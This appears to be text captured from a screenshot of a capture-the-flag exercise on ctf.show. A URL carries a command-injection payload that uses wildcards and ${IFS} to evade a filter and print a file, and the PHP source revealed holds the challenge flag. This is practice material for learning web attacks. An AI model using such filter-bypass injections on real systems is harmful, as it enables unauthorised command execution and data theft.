 Load URL
view-source:https://df23d1eb-2aee-485e-8329-f91aad8609cb.challenge.ctf.show/?c=/bin/ca?${IFS}????.???
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{57e3ab51-9926-48f2-af2f-e819c60ab31a}";